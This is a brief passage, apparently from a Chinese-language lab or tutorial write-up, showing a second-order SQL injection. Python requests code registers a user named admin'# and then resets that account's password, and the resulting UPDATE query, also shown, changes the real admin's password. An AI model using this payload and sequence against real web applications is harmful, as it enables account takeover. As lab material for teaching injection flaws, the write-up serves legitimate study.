 data = {
    'username': quote_plus("admin'#"),
    'password': '1',
    're_password': '1',
    'submit': 'Register'
}
response = requests.post(url, data=data)
users
admin%27%23
第一次注入
$username = mysql_escape_string($_POST['username']);
PHP
admin\'#
insert into users ( username, password) values("admin\'#", "1")
MySQL
admin'#
id username password
8 admin admin
15 admin'# 1
admin'#
data = {
    'current_password': '1',
    'password': '1',
    're_password': '1',
    'submit': 'Reset'
}
response = requests.post(url, data=data)
UPDATE users SET PASSWORD='1' where username='admin'#' and password='admin\'#'
admin password changed
第二次注入
id username password
8 admin admin
15 admin'# 1